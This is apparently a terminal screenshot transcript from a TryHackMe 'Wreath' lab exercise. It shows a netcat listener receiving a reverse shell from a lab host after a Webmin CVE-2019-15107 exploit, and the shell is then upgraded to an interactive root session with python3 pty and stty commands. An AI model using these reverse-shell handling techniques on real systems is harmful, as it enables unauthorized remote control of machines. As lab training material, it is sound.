 ┌──(0xskar㉿cocokali)-[~/Documents/TryHackMe/Wreath/CVE-2019-15107]
└─$ rlwrap nc -nvlp 6969
listening on [any] 6969 ...
connect to [10.50.106.35] from (UNKNOWN) [10.200.105.200] 38090
sh: cannot set terminal process group (1795): Inappropriate ioctl for device
sh: no job control in this shell
python3 -c 'import pty;pty.spawn("/bin/bash")'
python3 -c 'import pty;pty.spawn("/bin/bash")'
[root@prod-serv ]#
zsh: suspended  rlwrap nc -nvlp 6969
┌──(0xskar㉿cocokali)-[~/Documents/TryHackMe/Wreath/CVE-2019-15107]
└─$ stty raw -echo; fg
[1]  + continued  rlwrap nc -nvlp 6969
[root@prod-serv ]#
Aa http
CVE-2019-15107 : python3 × CVE-2019-15107 : rlwrap ×